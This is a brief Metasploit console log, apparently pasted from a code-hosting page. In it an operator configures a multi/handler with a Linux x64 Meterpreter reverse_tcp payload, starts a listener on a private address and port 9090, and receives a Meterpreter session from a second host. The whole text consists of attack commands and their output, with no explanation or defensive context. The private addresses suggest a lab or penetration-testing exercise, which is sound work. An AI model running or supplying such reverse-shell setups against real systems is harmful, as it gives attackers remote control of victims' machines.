 msf6 exploit(multi/handler) > set payload linux/x64/meterpreter/reverser_tcp
[-] The value specified for payload is not valid.
msf6 exploit(multi/handler) > set payload linux/x64/meterpreter/reverse_tcp
payload => linux/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.52.128:9090
[*] Sending stage (3045380 bytes) to 192.168.52.141
[*] Meterpreter session 1 opened (192.168.52.128:9090 -> 192.168.52.141:54553) at 2024-09-27 23:53:58 +0800
meterpreter >